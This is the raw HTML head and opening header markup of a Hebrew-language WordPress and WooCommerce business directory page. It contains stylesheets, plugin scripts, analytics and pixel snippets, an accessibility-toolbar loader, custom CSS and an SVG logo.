<link rel='stylesheet' id='elementor-post-4121-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-4121.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://ecrahat.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.2.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=El+Messiri%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ecrahat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecrahat.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ecrahat.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"\u05e0\u05d5\u05ea\u05e8\u05d5 %s% \u05d1\u05de\u05dc\u05d0\u05d9","stepQtyError":"\u05e0\u05d9\u05ea\u05df \u05dc\u05e7\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d1\u05db\u05e4\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc %s% \u05d1\u05dc\u05d1\u05d3","calculateCheckout":"\u05d7\u05d9\u05e9\u05d5\u05d1 \u05d4\u05de\u05e9\u05dc\u05d5\u05d7 \u05d9\u05e2\u05e9\u05d4 \u05d1\u05e2\u05de\u05d5\u05d3 \u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","couponEmpty":"\u05d4\u05db\u05e0\u05e1 \u05e7\u05d5\u05d3 \u05e7\u05d5\u05e4\u05d5\u05df"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
</script>
<script src="https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.5.6" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ecrahat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecrahat.com/wp-json/wp/v2/business/13696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecrahat.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ecrahat.com/?p=13696' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecrahat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecrahat.com%2Fbusiness%2F%25d7%2590-%25d7%25aa-%25d7%2590%25d7%259c%25d7%25a2%25d7%2595%25d7%2591%25d7%25a8%25d7%2594-%25d7%25aa%25d7%25a9%25d7%25aa%25d7%2599%25d7%2595%25d7%25aa-%25d7%2591%25d7%25a2%25d7%25b4%25d7%259e" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecrahat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecrahat.com%2Fbusiness%2F%25d7%2590-%25d7%25aa-%25d7%2590%25d7%259c%25d7%25a2%25d7%2595%25d7%2591%25d7%25a8%25d7%2594-%25d7%25aa%25d7%25a9%25d7%25aa%25d7%2599%25d7%2595%25d7%25aa-%25d7%2591%25d7%25a2%25d7%25b4%25d7%259e&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-211875749-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

gtag('config', 'UA-211875749-1');

</script>
<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '245816650395899');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=245816650395899&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->

 
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ecrahat.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ecrahat.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-270x270.png" />
		<style id="wp-custom-css">
			.kipa_all_bl {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-bd83bb2 ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_or {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-text ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_til {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-accent ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_gre {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-c940f27 ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all, .kipa_all_eng {
                height: 23em;
                width: 23em;
                border-radius: 50%;
                box-shadow: 0px 14px 37px 0px rgb(0 0 0 / 16%);
                display: flex;
                align-items: center;
                justify-content: center;
                flex-direction: column;
                z-index: 9999 !important;
            }

            .cblu {
                color: var( --e-global-color-bd83bb2 ) !important;
            }

            .blu {
                background-color: var( --e-global-color-bd83bb2 );
                color: var( --e-global-color-3f7dca6 );
            }

            .blu:hover {
                background-color: var( --e-global-color-3f7dca6 );
                color: var( --e-global-color-bd83bb2 );
            }

            .orn {
                background-color: var( --e-global-color-text );
                color: var( --e-global-color-3f7dca6 );
            }

            .orn:hover {
                color: var( --e-global-color-text );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .corn {
                color: var( --e-global-color-text ) !important;
            }

            .til {
                background-color: var( --e-global-color-accent );
                color: var( --e-global-color-3f7dca6 );
            }

            .til:hover {
                color: var( --e-global-color-accent );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .tilr {
                color: var( --e-global-color-accent ) !important;
            }

            .gre {
                background-color: var( --e-global-color-c940f27 );
                color: var( --e-global-color-3f7dca6 );
            }

            .gre:hover {
                color: var( --e-global-color-c940f27 );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .gren {
                color: var( --e-global-color-c940f27 ) !important;
            }

            h2.ka_all_tit {
                font-family: Abraham,Sans-serif;
                font-size: 48px;
                font-weight: bold;
                line-height: 28px;
                margin-bottom: unset !important;
            }

            .ka_all_txt {
                font-family: Abraham,Sans-serif;
                font-size: 25px;
                line-height: 43px;
            }

            .ka_all_lin {
                font-family: Abraham,Sans-serif !important;
                margin-top: 10px;
                border-radius: 66px;
                display: block;
                padding: 2px 60px;
                border: 2px solid;
                font-weight: normal;
            }

            .trnsr {
                transition: 0.5s ease-in-out;
            }

            .jet-menu-item-247 a, .jet-menu-item-247 a, .jet-menu-item-7458 a, .jet-menu-item-12190 A {
                color: var( --e-global-color-bd83bb2 ) !important;
            }

            .jet-menu-item-4057 a, .menu-item-248 a, .jet-menu-item-7459 a, .jet-menu-item-12191 a {
                color: var( --e-global-color-c940f27 ) !important;
            }

            .jet-menu-item-4058 a, .menu-item-249 a, .jet-menu-item-7460 a, .jet-menu-item-12192 a {
                color: var( --e-global-color-accent ) !important;
            }

            .jet-menu-item-651 a, .menu-item-651 a, .jet-menu-item-7464 a, .jet-menu-item-12193 a {
                color: var( --e-global-color-text ) !important;
            }

            #jet-tabs-content-2071:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 32%;
                position: absolute;
                top: 0px;
                z-index: 10;
            }

            #jet-tabs-content-2072:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 46.5%;
                position: absolute;
                top: 0px;
                z-index: 10;
            }

            .jet-tabs__content-wrapper {
                background-color: #FFFFFF00 !important;
            }

            #jet-tabs-content-2073:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 61.5%;
                position: absolute;
                top: 10px;
                z-index: 10;
            }

            .jet-tabs__content-wrapper {
                background-color: #FFFFFF00 !important;
            }

            @media only screen and (max-width: 710px) {
                .kipa_all {
                    height:11.5em;
                    width: 11.5em;
                    border-radius: 50%;
                    box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 36%);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    flex-direction: column;
                    z-index: 9999 !important;
                }

                .kipa_all_eng {
                    height: 20em;
                    width: 20em;
                    border-radius: 50%;
                    box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 36%);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    flex-direction: column;
                    z-index: 9999 !important;
                }

                .ka_all_txt {
                    font-family: Abraham,Sans-serif;
                    font-size: 13px;
                    text-align: center;
                    line-height: 18px;
                }

                h3.ka_all_tit {
                    font-family: Abraham,Sans-serif;
                    font-size: 24px;
                    font-weight: bold;
                    line-height: 14px;
                }

                h2.ka_all_tit {
                    font-family: Abraham,Sans-serif;
                    font-size: 24px;
                    font-weight: bold;
                    line-height: 14px;
                }

                .ka_all_lin {
                    font-family: Abraham,Sans-serif !important;
                    margin-top: 2px;
                    border-radius: 20px;
                    display: block;
                    padding: 0px 22px;
                    border: 1px solid;
                    font-size: 14px !important;
                    font-weight: normal;
                }
            }

            .arbEl {
                font-family: "El Messiri", Sans-serif!important;
            }
.yellb{
	margin: 0 !important;
	background-color:#ffc900!important
}
.yellb1{
	padding:0.8rem 0.4rem;
}
.yellb2{
	padding-top:0.8rem;
}
.greeb1{
	margin: 0 !important;
	padding:0.8rem 0.4rem;
	background-color:#6cb63a!important
}		</style>
		</head>
<body class="rtl wp-singular business-template-default single single-business postid-13696 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor pvt_loaded woocommerce-no-js jet-desktop-menu-active elementor-default elementor-kit-13 elementor-page-14788">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="796" class="elementor elementor-796 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-2bcb029 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2bcb029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a02be98&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73b35d8" data-id="73b35d8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2143d2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="c2143d2" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 183.64 80.8"><defs></defs><defs><style>      .e073c530-c6cf-4cd7-9ac1-a1dae92a4421{fill:#09253b}.b1c9c3b2-b647-4707-950b-94a9b10c6eb8{fill:#de6d06}.a1d653ad-f13d-4a78-adc5-3adaaa172364{fill:#fff}    </style></defs><g id="a9183b12-f0d9-47a0-9fdd-61b43c0169c2" data-name="Layer 2"><g id="a271a2dd-0c32-4cb9-a3eb-0abdc912ae5a" data-name="Layer 1"><path d="M6.44 46.24c-.19-1-.5-3.3-1-6.77l-.17-1.18L2.8 17l8.85-.67L14 38.68a15 15 0 002.07.12q4.26 0 6-2.19c1.14-1.45 1.7-3.92 1.7-7.39a20.35 20.35 0 00-.44-4.76 4.87 4.87 0 00-.9-.05 33.54 33.54 0 00-5.09.72L16.58 17a54.2 54.2 0 017.56-.61 10.69 10.69 0 015.76 1.29 6.47 6.47 0 012.75 3.89 27.56 27.56 0 01.73 7.08q0 9.07-4.74 13.61T14.06 46.8a52.83 52.83 0 01-7.62-.56zM57.9 17.24a7.21 7.21 0 014.7 3.36c1 1.68 1.46 4.25 1.46 7.73v18.08h-9.35V31.52q0-4.82-.22-6.89c-1.54-.15-3.66-.22-6.39-.22q-4.82 0-10.75.44l-.61-8q6.32-.49 11.53-.5a41.16 41.16 0 019.63.89zm-20 13.38a81.05 81.05 0 018.74-.45v16.24H37.3v-5.49a77.46 77.46 0 01.61-10.3zM85.37 17.35a6.51 6.51 0 013.86 3.7c.8 1.83 1.2 4.64 1.2 8.45v16.91h-9.35V28.83a44.19 44.19 0 00-.16-4.42q-2-.12-3.48-.12c-3.1 0-6 .12-8.56.34l-.68-7.84q5-.39 9.24-.39a25.13 25.13 0 017.93.95z" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></path><path d="M1.67 57.56a1.61 1.61 0 011.18.49 1.63 1.63 0 01.48 1.18 1.6 1.6 0 01-.49 1.18 1.59 1.59 0 01-1.17.48 1.61 1.61 0 01-1.18-.48 1.68 1.68 0 010-2.41 1.61 1.61 0 011.18-.44z" class="b1c9c3b2-b647-4707-950b-94a9b10c6eb8"></path><path d="M12.39 53.54l-1.23.19v6.74H8.28v-3.68a24.28 24.28 0 01.15-3.11H4.8l-.21-2.37h7.8zM21.25 51.44a1.93 1.93 0 011.41 1 5.9 5.9 0 01.34 2.4v5.63h-2.86v-5.74a8.28 8.28 0 000-1 16.37 16.37 0 00-1.91-.09h-.71v6.83h-2.93v-3.66a23.6 23.6 0 01.17-3.11h-1.09l-.21-2.38c1.64-.08 3.09-.12 4.36-.12a17.36 17.36 0 013.43.24zM25.5 53.68h-1.12l-.21-2.35c.76 0 1.38-.07 1.87-.07a4.73 4.73 0 011.42.16 1.18 1.18 0 01.71.57 2.6 2.6 0 01.22 1.22v4H25.5zM38.4 51.53a1.35 1.35 0 011 .81 6.1 6.1 0 01.24 2v6.08h-1.7v-6.17-1.44a18.44 18.44 0 00-2-.08c-.81 0-1.7 0-2.64.1l-.12-1.38c1.07-.08 2-.12 2.71-.12a11.7 11.7 0 012.51.2zM42.38 52.76h-1.25L41 51.4h1.35a4.06 4.06 0 011.07.11.89.89 0 01.51.42 2.26 2.26 0 01.15.94v3.92h-1.7zM53.12 51.41l-.37 4.45a4.46 4.46 0 01-1.09 2.78A6.2 6.2 0 0149 60.22a32.94 32.94 0 01-3.54.83v-1.54c1.13-.21 1.93-.37 2.39-.49q-.87-3.18-2.41-7.57l1.66-.11q1.35 4 2.18 7.21a3.07 3.07 0 001.38-1.08 3.8 3.8 0 00.49-1.92l.19-4.14zM65.18 51.53a1.56 1.56 0 011.15.83 5.83 5.83 0 01.29 2.17v5.94h-7.85v-7.59l-.12-1.36c1.37-.13 2.59-.19 3.65-.19a13.81 13.81 0 012.88.2zm-.25 2.87c0-.5 0-1-.07-1.59a17.72 17.72 0 00-2.25-.12c-.54 0-1.26 0-2.16.11v6.29h4.48zM69.37 52.76h-1.24L68 51.4h1.35a4 4 0 011.06.11.83.83 0 01.51.42 2.24 2.24 0 01.16.94v3.92h-1.7zM72.45 59.06h2.3v-6.3H73l-.09-1.36h1.39a4.91 4.91 0 011.45.15.88.88 0 01.58.59 5 5 0 01.15 1.47v6.9h-4zM79.59 52.76h-1.26l-.09-1.36h1.33a3.89 3.89 0 011.05.11.81.81 0 01.5.42 2.26 2.26 0 01.15.94v7.62h-1.68zM90.78 59.11v1.36h-7.7v-1.41h4.69V54a7.81 7.81 0 00-.08-1.2c-.5-.05-1.06-.08-1.68-.08-1.18 0-2.1 0-2.77.1l-.12-1.4c.76-.07 1.72-.1 2.87-.1a8.54 8.54 0 012.21.2 1.44 1.44 0 011 .77 4.41 4.41 0 01.28 1.79V59z" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></path><circle cx="143.24" cy="40.4" r="40.4" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></circle><circle cx="143.24" cy="40.4" r="38.21" fill="#09253b" stroke="#de6d06" stroke-miterlimit="10"></circle><path d="M120.57 36.69q-.16-.88-.54-3.84l-.1-.67-1.43-12.09 5-.39 1.33 12.71a9.71 9.71 0 001.18.06 4 4 0 003.38-1.24 7 7 0 001-4.19 11.48 11.48 0 00-.26-2.7 2.33 2.33 0 00-.5 0 18.62 18.62 0 00-2.89.41l-.42-4.6a29.76 29.76 0 014.29-.35 6 6 0 013.27.73 3.68 3.68 0 011.56 2.2 15.84 15.84 0 01.41 4c0 3.43-.9 6-2.68 7.72S128.61 37 124.88 37a30.73 30.73 0 01-4.31-.31zM149.75 20.24a4.1 4.1 0 012.66 1.91 9 9 0 01.83 4.38v10.26h-5.3v-8.45c0-1.82 0-3.12-.13-3.91-.87-.08-2.08-.12-3.62-.12q-2.73 0-6.1.25l-.35-4.51q3.6-.29 6.55-.28a23.89 23.89 0 015.46.47zm-11.34 7.59a46 46 0 015-.25v9.21h-5.3v-3.11a44.44 44.44 0 01.3-5.85zM165.32 20.31a3.67 3.67 0 012.19 2.09 12.54 12.54 0 01.69 4.8v9.59h-5.31v-10c0-1.1 0-1.94-.09-2.51-.76 0-1.42-.07-2-.07-1.76 0-3.38.07-4.86.19l-.35-4.4c1.88-.15 3.63-.22 5.24-.22a14.08 14.08 0 014.49.53zM121.5 62.3l.46-2.22a13.89 13.89 0 004 .59 8.79 8.79 0 001.95-.19 2.56 2.56 0 001.28-.68 2.94 2.94 0 00.86-1.24 3.78 3.78 0 00.25-1.31 2.71 2.71 0 00-1.63-2.52 11.38 11.38 0 00-5.11-.86l.16-2.06q5.93 0 5.93-3.33a2.43 2.43 0 00-.9-2.1 4.52 4.52 0 00-2.7-.67 11.94 11.94 0 00-4.09.74l.16-2.12a10.34 10.34 0 014.52-1.11 6.53 6.53 0 014.44 1.33 4.27 4.27 0 011.53 3.38 4.5 4.5 0 01-.94 2.71 5.06 5.06 0 01-2.42 1.78v.19a5.08 5.08 0 013 1.49 4.21 4.21 0 011.06 3 5.41 5.41 0 01-.92 3.1 6 6 0 01-2.65 2.17 9.41 9.41 0 01-4 .79 10.17 10.17 0 01-4.24-.86zM137.16 58q-1.66-2.05-1.66-6.71c0-3.57.73-6.25 2.18-8.06a7.45 7.45 0 016.13-2.71 7.69 7.69 0 013.41.71l-.28 2.09a9.94 9.94 0 00-3.26-.49 4.89 4.89 0 00-4 1.59 7.6 7.6 0 00-1.56 4.32 11.37 11.37 0 014.46-1 5.47 5.47 0 014 1.46 5.74 5.74 0 011.47 4.26 7 7 0 01-.84 3.49 5.89 5.89 0 01-2.21 2.29 6.88 6.88 0 01-3.28.78 5.5 5.5 0 01-4.56-2.02zm6.86-.74a3.07 3.07 0 001.08-1.45 5.5 5.5 0 00.37-2 4.15 4.15 0 00-1-3 3.67 3.67 0 00-2.8-1 8 8 0 00-3.5.77c-.06.43-.1.7-.1.83a8.89 8.89 0 001 4.75 3.34 3.34 0 003 1.52 3.55 3.55 0 001.93-.46zM152.3 58.07c-1.15-1.39-1.73-3.47-1.73-6.26a9.54 9.54 0 011.85-6.26 6.47 6.47 0 015.29-2.24 6.14 6.14 0 015 2.07 9.05 9.05 0 011.71 5.93c0 2.9-.61 5.09-1.82 6.59a6.42 6.42 0 01-5.29 2.24 6.17 6.17 0 01-5.01-2.07zm8.37-1.34c.57-.82.86-2.45.86-4.89 0-4.08-1.44-6.13-4.31-6.13a3.7 3.7 0 00-2.74 1 4.81 4.81 0 00-.74 2 16.17 16.17 0 00-.24 2.79 8.52 8.52 0 001 4.72 3.62 3.62 0 003.24 1.52 3.77 3.77 0 002.93-1.01z" class="a1d653ad-f13d-4a78-adc5-3adaaa172364"></path><path d="M166.45 39.77a2.45 2.45 0 011.73 4.23 2.46 2.46 0 11-1.73-4.19z" class="b1c9c3b2-b647-4707-950b-94a9b10c6eb8"></path></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d91b4f jedv-enabled--yes elementor-hidden-phone" data-id="3d91b4f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea7aa4e ob-has-background-overlay elementor-widget elementor-widget-jet-mega-menu" data-id="ea7aa4e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-top-menu-right-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-move-up"><li id="jet-menu-item-247" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">עסקים</div></div></a></li>
